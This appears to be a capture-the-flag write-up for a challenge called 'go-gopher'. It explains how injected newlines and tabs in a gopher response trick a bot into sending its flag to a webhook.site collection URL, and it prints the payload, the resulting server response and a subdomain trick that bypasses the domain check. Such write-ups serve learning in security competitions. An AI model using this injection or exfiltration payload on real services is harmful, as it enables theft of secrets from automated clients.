 go-gopher
go-gopher was a gopher challenge. The /submit path accepted user input through the url it before putting it into the
response, because of this we could encode new lines and tabs to build a response in such a way that the bot would click on our
link. Our payload without urlencoding it looks like this.
error.host 1
iPadding error.host 1
0rekt URL:https://webhook.site/e6219bca-cb83-4013-9f59-54cd0ac80ec3 error.host 1
iPadding
When we do this, the server would return a response that looks like this.
iHello error.host 1
iPadding error.host 1
0rekt URL:https://webhook.site/e6219bca-cb83-4013-9f59-54cd0ac80ec3 error.host 1
iPadding error.host 1
iPlease send a post request containing your flag at the server down below. error.host 1
0Submit here! (gopher doesn't have forms D:) URL:http://amt.rs/gophers-catcher-not-in-scope error.host 1
.
The bot would then send a request at the second entry, so the flag is sent to the url and we get our flag. You would need to
URL encode the url twice (once by gopher.Get and the other by the gopher server itself)
There was an unintended in go-gopher, being that if you owned a domain you could create a subdomain at
amt.rs.yourdoman.tld and bypass that check.